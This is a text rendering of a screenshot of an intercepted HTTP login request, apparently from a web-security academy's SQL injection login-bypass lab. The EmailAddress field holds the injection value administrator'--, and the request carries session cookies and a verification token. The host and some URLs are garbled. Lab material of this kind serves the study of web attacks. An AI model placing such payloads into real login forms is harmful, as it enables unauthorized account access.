 1 POST /users?returnUrl=
%2Facademy%2Flabs%2Flaunch%2Fbefc0f5ddbc0e32a7adc4c9d4d286582f462f70bf32a8d5df15489d679dcd5c9%3Freferrer%3D%252fweb-security%252fsql-injection%252flab-login-bypass HTTP/1.1
2 Host: .net
3 Connection: close
4 Content-Length: 700
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2nDLs1BzandRStyV
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
11 sec-ch-ua-platform: "Windows"
12 Origin: https:/ .net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https:// .net/users?returnurl=%2facademy%2flabs%2flaunch%2fbefc0f5ddbc0e32a7adc4c9d4d286582f462f70bf32a8d5df15489d679dcd5c9%3freferrer%3d%252fweb-security%252fsql-injection%2
52flab-login-bypass
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
19 Cookie: _ga=GA1.2.1628853968.1679974452; _ga_EM5SXNWFCK=GS1.1.1679974451.1.0.1679974455.0.0.0; AWSALBAPP-0=_remove_; AWSALBAPP-1=_remove_; AWSALBAPP-2=_remove_; AWSALBAPP-3=_remove_; t
=VedAYa3iOFaFE4WJ6a9cWQ%3D%3D; SessionId=
CfDJ8IrsO%2FGU6%2B1JiUpiJ2O2KqOU7uOwwqcRlU5DJhFheQKvblNO6q7Jsz3%2F5BiwWbtqTUfR3aPNRKiXD8qbRhukhzxKDASwYW1OzV3pjWHkJmaeDCML6OOFGECRL5QiNxOMqLCzXUBk%2BC6xQ0Y2Qn3qX6kr%2FfdoG4H%2FGY90%2BN
X29F8z
20
21 ------WebKitFormBoundary2nDLs1BzandRStyV
22 Content-Disposition: form-data; name="RequestVerificationToken"
23
24 040C04AB43717BF04A7CE4BCCFA68F9BA120CD3874DBD95E0544BDFCFA676017AE28EE98217CB69A544211207FEBBE06598759436AB0C01A9E8C765A02C7B7BC
25 ------WebKitFormBoundary2nDLs1BzandRStyV
26 Content-Disposition: form-data; name="EmailAddress"
27
28 administrator'--
29 ------WebKitFormBoundary2nDLs1BzandRStyV
30 Content-Disposition: form-data; name="Password"
31